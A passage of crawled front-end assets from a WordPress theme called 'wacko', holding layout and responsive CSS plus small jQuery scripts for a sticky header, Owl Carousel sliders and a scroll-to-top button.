	background-repeat: no-repeat;
	background-size: cover;
	background-attachment: fixed;
	position: relative;
	padding: 40px 0;
	text-align: center;
}

#details .content-details h2{
	display: block;
    font-weight: 600;
    margin-bottom: 35px;
    overflow: hidden;
    padding-left: 0px;
    text-align: center;
    text-transform: capitalize;
    letter-spacing: 1px;
}
#details .content-details h2 span{
	color: #fff;
	position: relative;	
	z-index: 99;			
}

#details .content-details h2 span:before{
	position: absolute;
	content: "";
	width: 100px;
	height: 2px;
	background: #fff;
	top: 50%;
	right: 100%;
	margin-right: 30px;

}
#details .content-details h2 span:after{
	position: absolute;
	content: "";
	width: 100px;
	height: 2px;
	background: #fff;
	top: 46%;
	left: 100%;
	margin-left: 30px;
	
}
#details p{
	color: #fff;
	position: relative;
	z-index: 99;
	margin: 30px 0;
}
#details a{
	padding: 10px 20px;
	position: relative;
	display: inline-block;
	color: #fff;
	z-index: 99;margin-right: 10px;
	background: #0DB496;
	border-radius: 5px;

}
#details a:hover{
	background: #3d3d3d;
}
#details a.sec{
	background: #3d3d3d;
	border-color: #3d3d3d;
}
#details a.sec:hover{
	background: #0DB496;
	border-color: #0DB496;
}
/*============ portfolio ===============*/
.portfolio{
	text-align: center;
	padding: 40px 0 0;
	background: #ffffff;
}
.portfolio .portfolio-list{
	margin-top: 60px;
}
.list-work{
	margin-bottom: 25px;
	
}
.list-work a figure{
	overflow: hidden;
	position: relative;
	height: 0;
	padding-bottom: 67%;
}
.list-work figure:hover img{
	transform: scale(1.2);
	transition: all 0.7s ease-in-out;
}
.list-work figure:hover .overlay{
	display: none;
}
.list-work figure:hover figcaption h3{
	display: none;
}

.list-work figure img{
	width: 100%;
	transition: all 0.7s ease-in-out;
	height: auto;
	
}
.list-work figure figcaption{
	 position: absolute;
	 text-align: center;
    top: 50%;
    width: 100%;
    margin: -15% 0 0;
    white-space: nowrap;
}
.list-work figure figcaption h3{
	color: #fff;
	font: 500 30px "Titillium Web";
}

.list-work figure:hover .port-text{
	display: table;
	transition: all 0.5s ease-in-out;
	bottom: 0%;
}

/*================= Projects =================*/
.portfolio .work-bg-img{
	margin-bottom: 25px;
}
.portfolio .work-bg-img a figure{
	overflow: hidden;
	position: relative;
	height: 0;
	padding-bottom: 67%;
	transition: all 0.5s ease-in-out;
}

.portfolio .work-bg-img figure:hover .overlay{
	display: none;
}
.portfolio .work-bg-img figure:hover figcaption h3{
	display: none;
}

.portfolio .work-bg-img figure figcaption{
	position: absolute;
	bottom: 40px;
	width: 100%;
	text-align: center;
}
.portfolio .work-bg-img figure figcaption h3{
	color: #fff;
	font: 500 30px "Titillium Web";
}

.portfolio .work-bg-img figure:hover .port-text{
	display: table;
	transition: all 0.5s ease-in-out;
	top: 0%;
	transition: all 0.5s ease-in-out;
}

/*============= end-of-project ====================*/

.port-text{
	position: absolute;
	background: #3d3d3d;
	left: 0;
	width: 100%;
	height: 100%;
	text-align: center;
	display: table;
	top: 100%;
	transition: all 0.7s ease-in-out;
}
.list-work figure:hover .port-text{
	transition: all 0.7s ease-in-out;
	top: 0%;
	display: table;
}
.port-text p{
	color: #fff;
	z-index: 9999!important;
	margin: 10px 0;
}
.port-text .fa{
	color: #0DB496;
	display: inline-block;
	position: absolute;
    top: 30%;
    left: 49%;
    font-size: 25px;
}
.port-text h3{
	margin: 0;
	padding: 0;
	display: table-cell;
	vertical-align: middle;
}


/*==================== support ====================*/

.support{
	padding: 60px 0;
	background: #ffffff;
}
.support .fa{
	font-size: 45px;
	color: #6B6B6B;
}
.support span h1{
	color: #6fb048;
}

.support p{
	color: #3d3d3d;
	line-height: 20px;
}

.support  a{
	color: #0DB496;
	font: 400 18px "Titillium Web";
	margin-top: 30px;
	display: inline-block;
}

/*------------- footer ---------------------*/
/*============ download ======================*/
#download{
	width: 100%;
	height: 300px;
	background-repeat: no-repeat;
	background-size: cover;
	background-attachment: fixed;
	position: relative;
	padding: 100px 0;

}

.content-download a{
	padding: 10px 20px;
	background: #0DB496;
	color: #fff;
	display: inline-block;
	margin-top: 25px;
	border-radius: 4px;
}
.content-download a:hover{
	background: #3d3d3d;
}
.content-download{
	z-index: 99;
	position: relative;
}
.content-download p{
	color: #fff;
}
.content-top-footer .widget ul li{
	border-bottom: none;
	padding: 0;
}
input.wpcf7-form-control.wpcf7-submit {
    padding: 4px 18px;
}
.content-top-footer ul{
	padding: 0;
}
footer{
	background: #ffffff;
}
/*--------- bottom-footer -----------------*/

#scroll{
	position:fixed;
    right:10px;
    bottom:10px;
    width:40px;
    height:40px;
    border-radius: 5px;
    background-color:#0DB496;
    display:none;
    z-index: 999;
    transition: all 0.5s ease-in-out;
}
#scroll:before{
	position: absolute;
	content: '\f106';
	font-family: FontAwesome;
	color: #fff;
	font-size: 30px;
	left: 10px;
	top: 4px;
}
#scroll:hover{
	background: #3d3d3d;
	transition: all 0.5s ease-in-out;
}


.contact-menu li a{
    font: 600 14px "Titillium Web"; 
    color: #0DB496;
}

.content-top-footer ul li{ 
   font: 400 14px "Titillium Web";  
   line-height: 28px;
}

 .footer-items{     
 	border-bottom: 1px solid #ccc;
 	padding: 40px 0;
    }

   .quick-menu li a{     
       text-transform: capitalize; 
       transition: all 0.9s ease-in-out; 
       font: 600 14px "Titillium Web";  
       line-height: 30px;
       color: #6B6B6B;
	
}
.quick-menu li a:hover{
	padding-left: 12px;
	transition: all 0.9s ease-in-out;
}
.news-letter li input{
	width: 100%;
}
.email-box{
	padding: relative;
}
.email-box .fa{
	font-size: 20px;
	color: #6fb048;
}
 .email-box button{
 	padding: 0;
    position: absolute;
    top: 10px;
    right: 10px;
    background: none;
    border-color: none;
    border: none;
    outline: none;

 }
.news-letter li{
	position: relative;
	color: #3d3d3d;
	margin-bottom: 15px;
}
.news-letter li input{
	background: #eef1ec;
	border: none;
	padding: 10px 20px;
	font: 400 14px "Titillium Web";
}

.bottom-footer{
	padding: 20px 0;
}
.bottom-footer span{
	font: 400 12px "Titillium Web";
	color: #3d3d3d;
}

.bottom-footer .pull-right li{
	display: inline-block;
	margin-right: 10px;
}
.bottom-footer .pull-right li a .fa{
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	border-radius: 30px;
	font-size: 20px;
	transition: all 0.7s ease-in-out;
	color: #0DB496;
	
}

.bottom-footer .pull-right li a .fa-twitter:hover{
	color: #55acee;
}

.bottom-footer .pull-right li a .fa-facebook:hover{
	color: #3b5998;
}

.bottom-footer .pull-right li a .fa-instagram:hover{
	color: #3f729b;
}

.bottom-footer .pull-right li a .fa-dribbble:hover{
	color: #eb518c;
}

.bottom-footer .pull-right li a .fa-github:hover{
	color:  #000000; 
}
.bottom-footer .pull-right li a .fa-google-plus:hover{
	color: #dd4b39;
}
.bottom-footer .pull-right li a .fa-linkedin:hover{
	color:#007bb5;
}
.bottom-footer .pull-right li a .fa-youtube:hover{
	color: #ff0000;
}
.bottom-footer .pull-right li a .fa-vimeo:hover{
	color: #4EBBFF;
}
.bottom-footer .pull-right li a .fa-tumblr:hover{
	color:  #34526f; 
}
.bottom-footer .pull-right li a .fa-pinterest:hover{
	color: #cb2027;
}
.bottom-footer .pull-right li a .fa-behance:hover{
	color: #053eff;
}
.bottom-footer .pull-right li a .fa-flickr:hover{
	color: #0063dc; 
}
.bottom-footer .pull-right li a .fa:hover{
	background: none;
	border: none;
	transition: all 0.7s ease-in-out;
}

.bottom-footer .pull-left span{
	font-size: 14px;
}
.bottom-footer .pull-left span a{
	font-size: 14px;
}
/*========== page-header =============*/
.header-bg figure img{
	width: 100%;
	height: 320px;
	object-fit: cover;
}
.header-bg{
	position: relative;
}
.header-bg figure figcaption{
	position: absolute;
	top: 50%;
	text-align: center;
	width: 100%;

}
.header-bg figure figcaption h3{
	color: #fff;
	position: relative;
	z-index: 1;
}
.header-bg-img{
	width: 100%;
	height: 320px;

}
.page-header{
	padding-bottom: 0;
}

/*---------- contact-page -------------*/
input.wpcf7-form-control.wpcf7-text{
	width: 100%;
}
form.wpcf7-form label{
	width: 100%;
}
a.post-edit-link{
	color: #0DB496;
}
input.wpcf7-form-control.wpcf7-submit:hover{
	border: 1px solid #3d3d3d;
}

/*---------- sticky-added ------------*/
.sticky:before{
	content: "\f005";
	position: absolute;
	padding: 12px 15px;
	font-size: 20px;
	color: #ffffff;
	background: #0DB496;
	font-family: FontAwesome;
	right: 15px;
	display: inline-block;
	top: 0;
}

.post-password-required form input[type=submit]{
	border: none;
    padding: 5px 20px;
    position: absolute;
    right: 0;
    top: 30px;
    border-radius: 0 3px 3px 0;
}
.post-password-required form p{
	position: relative;
}
.post-password-required form label{
	width: 100%;
}
.post-password-required form label input[type=password]{
	width: 100%;
}

footer.entry-footer {
    padding-top: 10px;
}
.gallery-item .gallery-icon a img{
	width: 100%;
	height: auto;
}
textarea#comment:focus {
    outline: 0;
}
.entry-content p img{
	width: 100%;
	height: auto;
}
.entry-content .page-links{
	font-size: 18px;
	color: #0DB496;
}
article img{
	width: 100%;
	height: auto;
}
article.comment-body img{
	width: auto;
	height: auto;
}
.tagcloud a.tag-cloud-link{
	font-size: 16px !important;
    padding: 2px 9px;
    border: 1px solid #eee;
    display: inline-block;
    margin-bottom: 4px;
    color: #6B6B6B;
}

.article-title h3.page-title{
 	background: #fff;
    padding-bottom: 10px;
    margin-top: 0;
 }

  .article-title{
 	background: #fff;
 	padding-left: 15px;
 }

 /*.home.page .navbar-inverse{
    background-color: transparent;
 }

  .home.page  nav.navbar.shrink{
  	background-color: #0DB496;
  }

  .home.page .content-wrapper{
  	padding-top: 40px;
  }
    
  .homepage .content-wrapper{
  	padding-top: 148px !important;
  }*/
  .port-text h3{
  	color: #ffffff;
  }
.content-download h3{
	color: #ffffff;
}
.banner-caption h2{
	margin-top: 35px;
}
 .navbar-inverse .navbar-toggle:focus {
    background-color: transparent !important;
}
  nav .navbar-toggle {
    margin: 10px 15px 13px 0 !important;
}
.banner-text h2{
	margin-bottom: 10px !important;
}
.admin-bar .navbar{
	margin-top: 0;
}
.admin-bar nav.navbar.shrink{
	margin-top: 32px;
}
.navbar-inverse{
	background-color: #0DB496;
}
.navbar{
	position: relative;
	border-radius: 0;
}
.home .navbar-inverse{
	background-color: transparent;
}
.home .navbar{
	position: absolute;
}
.home.admin-bar .navbar{
	margin-top: 32px;
}
.homepage .navbar-inverse{
		background-color: #0DB496 !important;
  }
  .admin-bar.homepage .navbar{
  	margin-top: 0;
  }
  .homepage .navbar{
	    position: relative;
  }
/*.navbar-inverse{
	background-color: #0DB496;
}*/

/*.header-bg-image .content-wrapper{
	padding-top: 40px;
}
.header-bg-image .navbar{
	position: relative;
}
.header-bg-image .navbar-inverse{
	background-color: #0DB496;
}*/


--- FILE ---
content_type: text/css
request_url: http://www.yuechu88.com/wp-content/themes/wacko/assets/css/media.css?ver=5.4.18
body_size: 1706
content:
@media only screen and (max-width: 479px){

.content-top-footer{
	margin-bottom: 15px;
}

.navbar-collapse{
	background: #0DB496;
}

/*.navbar-header{
	background: #0DB496;
}*/
.banner .owl-carousel .item figure img{
	height: 50vh !important;
}
.navbar-nav {
    margin: 7.5px -15px;
    text-align: center;
    width: 100%;
}

.navbar{
	padding-top: 0;
}

.navbar-inverse .navbar-toggle {
    border-color: transparent; 
    background-color: transparent;
}

.navbar-inverse .navbar-nav>.active>a {
    color: #fff;
}

.navbar-inverse .navbar-nav>a:hover {
    color: #fff;
}

.navbar-inverse .navbar-collapse{
	border-color: transparent;
}

.navbar-collapse{
	border-bottom: 1px solid #a9adad;
}
.banner .item figure img{
	height: auto;
}
.banner-text {
	top: 30%
}	

.banner-text h2{
	font-size: 18px;
	margin-bottom: 5px;
}

.banner-text p{
	display: none;
}

.banner-text a{
	padding: 6px 14px;
}

.owl-theme .owl-dots .owl-dot span {
	bottom: 40px;								
}

#details a.sec {
    margin-top: 15px;
}

.template-responsive .content-res-templates{
	padding: 20px auto;
}

.content-table{
	width: 70%;
	clear: both;
	margin: 40px 0 0 0;
}

.content-download{
	width: 100%;
	float: none;
}

.navbar-inverse .navbar-nav>.active>a {
    font-size: 20px;
}

.testimonial .item figure{
	text-align: center;
}

.testimonial .owl-carousel .owl-item img {
    display: inline;
    margin-top: 25px;
}

.navbar-inverse .navbar-nav>li>a:hover{
	color: #3d3d3d;
}

a.phone_no {
	margin-left: 0;
	margin-top: 0;
}

#download{
	height: 400px;
}

.content-features{
	margin-top: 20px;
}

.content-features h4 {
    margin: 10px 0;
}

p {
    line-height: 25px;
}

.template-responsive {
    padding: 40px 0;
}


.nav-links .nav-next a {
   float: left !important;
   display: block !important;
   width: 100%;
   margin-top: 15px;
   text-align: center;
}
.nav-links .nav-previous a {
    display: block !important;
    width: 100%;
    text-align: center;
    
}
.comments-area {
    margin-top: 145px;
}
.site-branding {
    display: inline-block;
    margin-left: 15px !important;
}
.bottom-footer .pull-right{
	width: 100%;
	margin-top: 15px;
	float: none !important;
}
.bottom-footer .pull-left{
	width: 100%;
	float: none !important;
}
.footer-items{
	padding: 0;
}
.entry-content .sec-text a{
	margin-bottom: 20px;
}
.navbar-nav > li > .dropdown-menu{
	position: static;
	width: 100%;
	text-align: center;
}
.navbar-collpase ul.dropdown-menu{
	background-color: #3d3d3d;
}
.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a{
	background-color: #3d3d3d;
	text-align: center;
}
.banner-text a {
    padding: 7px 14px;
    font: 400 14px "Titillium Web";
    margin-top: 0; 
}
.post-password-required form input[type=submit]{	
    top: 25px;
}


.banner .owl-carousel .slider-bg-img {
	height: 350px;
}

.banner .owl-carousel .item {
    height: 50vh;
}
.banner .owl-carousel .item figure img{
	height: 50vh;
}
}

@media only screen and (min-width:480px) and (max-width: 767px){

.content-top-footer{
	margin-bottom: 25px;
}

.test-content figure {
	text-align: center;
}

.template-responsive{
	padding: 75px 0;
}

/*.navbar-collapse{
	background: #72c02c;
}

.navbar-header{
	background: #72c02c;
}*/

.navbar-nav {
    padding: 20px;
    text-align: center;
    width: 100%;
}

.navbar{
	padding-top: 0;
}

.navbar-inverse .navbar-toggle {
	border-color: transparent; 
 	background-color: transparent;
}

.navbar-inverse .navbar-nav>.active>a {
    color: #fff;
    font-size: 20px;
}

.navbar-inverse .navbar-nav>li>a:hover {
    color: #fff;
}

.navbar-inverse .navbar-collapse{
	border-color: transparent;
}

.navbar-collapse{
	border-bottom: 1px solid #a9adad;
}

.content-table{
	width: 70%;
	clear: both;
	margin: 40px 0 0 0;
}

.col-sm-4.content-download{
	width: 100%;
}

.navbar-inverse .navbar-nav>li>a{
	font-size: 20px;
}

.testimonial .item figure{
	text-align: center;
}

.testimonial .owl-carousel .owl-item img {
    display: inline;
    margin-top: 25px;
}

.content-details p{
	margin: 40px 0 60px 0;
}

.navbar-inverse .navbar-nav>li>a:hover{
	color: #3d3d3d;
}

#download{
	height: 400px;
}

.content-features{
	margin-top: 20px;
}

.content-features h4 {
    margin: 10px 0;
}

p {
    line-height: 25px;
}
.banner-text {
    width: 90%;
    top: 32%;
}
.banner-text h2{
	font-size: 25px;
}
.banner-text p {
    color: #fff;
    margin: 0;
    font-size: 14px;
    line-height: 16px;
}
.banner .item figure img{
	height: auto;
}
.banner-text a { 
    padding: 7px 14px;
    font: 400 12px "Titillium Web";
}
.site-branding{
	display: inline-block;
	margin-left: 15px;
}
.navbar-nav > li > .dropdown-menu{
	position: static;
	width: 100%;
	text-align: center;
}
.navbar-collpase ul.dropdown-menu{
	background-color: #3d3d3d;
}
.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a{
	background-color: #3d3d3d;
	text-align: center;
}
.post-password-required form input[type=submit]{	
    top: 25px;
}

.banner .owl-carousel .item {
    height: 80vh;
}
.banner .owl-carousel .item figure img{
	height: 80vh;
}
}

@media screen and (max-width: 782px){
	

}

@media only screen and (min-width:768px) and (max-width: 991px){

.content-top-footer{
	margin-bottom: 25px;
}

.nav>li>a {
	padding: 8px 8px;
}

.navbar-nav li {
    margin-left: 0px;
}

.navbar-nav{
	margin-top: 10px;
}

.navbar-inverse .navbar-nav li.last-child a{
	margin-top: -3px;
}

.col-sm-4.content-download{
	width: 100%;
}

.template-responsive{
	padding: 40px 0;
}

.content-plans ul li {
    font: 400 12px "Titillium Web";
    line-height: 34px;
}

.content-plans ul li:before {
    font-size: 16px;
}

.navbar-collapse.collapse {
    display: none !important;
}

.navbar-collapse.collapse.in {
    display: block !important;
}

.navbar-header .collapse, .navbar-toggle {
    display:block !important;
}

 .navbar-header {
    float:none;
 }

.navbar-nav {
    padding: 20px;
    text-align: center;
    width: 100%;
}

.navbar-nav li{
 	float: none;
}

.navbar{
 	padding-top: 0;
 	background: #0DB496;
}

.navbar-inverse .navbar-nav>.active>a {
    color: #fff;
    font-size: 20px;
}

.navbar-inverse .navbar-nav>li>a {
    font-size: 20px;
    line-height: 30px;
}

.navbar-inverse .navbar-nav>li>a:hover{
	color: #3d3d3d;
}

#download{
	height: 400px;
}
.port-text h3 {
    font-size: 22px;
}
.port-text .fa {
    top: 23%;
    left: 45%;
    font-size: 18px;
}
.list-work figure figcaption h3 {
    font-size: 22px;
}
.portfolio .work-bg-img figure figcaption h3 {
    font-size: 22px;
}
.navbar-nav > li > .dropdown-menu{
	position: static;
	width: 100%;
	text-align: center;
}
.navbar-collpase ul.dropdown-menu{
	background-color: #3d3d3d;
}
.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a{
	background-color: #3d3d3d;
	text-align: center;
}
.banner .item figure img{
	height: auto;
}
.banner-text p {
    line-height: 25px;
    margin: 0;
    font-size: 17px;

}
.banner-text {
    top: 30%;
}
.banner-text h2 {
    font-size: 30px;
}
.banner-text a{
	padding: 7px 12px;
	font-size: 18px;
}

.banner .owl-carousel .slider-bg-img {
	height: 540px;
}
.banner .owl-carousel .item figure img{
	height: 80vh;
}
}


@media only screen and (min-width:992px) and (max-width: 1024px){

.banner .owl-carousel .item {
    height: 75vh;
}
.banner .owl-carousel .item figure img{
	height: 75vh;
}

}

@media only screen and (min-width:992px) and (max-width: 1199px){

.template-responsive{
	padding: 75px 0;
}

.banner .owl-carousel .item {
    height: 80vh;
}
.banner .owl-carousel .item figure img{
	height: 80vh;
}
}

@media(max-width: 991px){
	
.banner .owl-carousel .item{
		height: auto;
	}
	
	.navbar-inverse .navbar-collapse{
		background-color: #0DB496;
	}
	button.navbar-toggle:checked .navbar-header{
		background-color: #0DB496;
	}
}

@media(min-width: 992px){
  .nav > li:last-child > a{
  	padding-right: 0;
  }
  .navbar-collapse{
  	padding-right: 0;
  }

}



--- FILE ---
content_type: application/javascript
request_url: http://www.yuechu88.com/wp-content/themes/wacko/assets/js/sticky.header.js?ver=20151216
body_size: 284
content:
/*=========== sticy header ===========*/
jQuery(window).scroll(function() {
	var header_ht = jQuery( '.navbar' ).height();
  	if (jQuery(document).scrollTop() > header_ht) {
    	jQuery('nav').addClass('shrink');
  	} else {
    	jQuery('nav').removeClass('shrink');
  }
});


--- FILE ---
content_type: application/javascript
request_url: http://www.yuechu88.com/wp-content/themes/wacko/assets/js/wacko-custom.js?ver=20151215
body_size: 448
content:
/*=========== main-slider ===========*/
jQuery(document).ready(function() {
  var owl = jQuery('.banner .owl-carousel');
  owl.owlCarousel({
    margin: 0,
    nav: true,
    loop: true,
    autoplay: true,
    autoPlaySpeed: wacko_script_vars.autoPlaySpeed,
    autoplayTimeout: wacko_script_vars.autoplayTimeout,
      responsive: {
        0: {
          items: 1,
          autoHeight:true,
        },
        600: {
          items: 1,
          autoHeight:true,
        },
        1000: {
          items: 1
        }
      }
  });
});

/*=========== testimonial ===========*/
jQuery(document).ready(function() {
  var testi = jQuery('#testimonial .owl-carousel');
  testi.owlCarousel({
    margin: 0,
    nav: true,
    loop: true,
    autoplay: true,
    autoPlaySpeed: 5000,
    autoplayTimeout: 5000,
    autoHeight:true,
      responsive: {
        0: {
          items: 1
        },
        600: {
          items: 1
        },
        1000: {
          items: 1
        }
      }
  });
});

/*=========== scroll to top ===========*/
jQuery(document).ready(function(){
    jQuery(window).scroll(function(){
        if(jQuery(this).scrollTop() > 100){
            jQuery('#scroll').fadeIn();
        }else{
            jQuery('#scroll').fadeOut();
        }
    });

    jQuery('#scroll').click(function(){
        jQuery("html, body").animate({ scrollTop: 0 }, 600);
        return false;
    });
});
